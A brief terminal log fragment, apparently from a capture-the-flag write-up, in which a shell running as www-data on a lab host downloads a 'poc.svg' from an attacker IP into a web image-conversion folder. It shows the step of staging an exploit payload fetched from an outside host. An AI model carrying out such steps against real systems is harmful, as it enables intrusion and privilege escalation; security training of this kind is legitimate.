 www-data@meta:/$ cd /var/www/dev01.artcorp.htb/convert_images
cd /var/www/dev01.artcorp.htb/convert_images
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
ls
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ wget http://10.10.14.53:8000/poc.svg
<onvert_images$ wget http://10.10.14.53:8000/poc.svg
--2022-06-05 10:29:37-- http://10.10.14.53:8000/poc.svg
Connecting to 10.10.14.53:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 400 [image/svg+xml]
Saving to: ‘poc.svg’
poc.svg 100%[===================>] 400 --.-KB/s in 0s
2022-06-05 10:29:38 (57.9 MB/s) - ‘poc.svg’ saved [400/400]
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$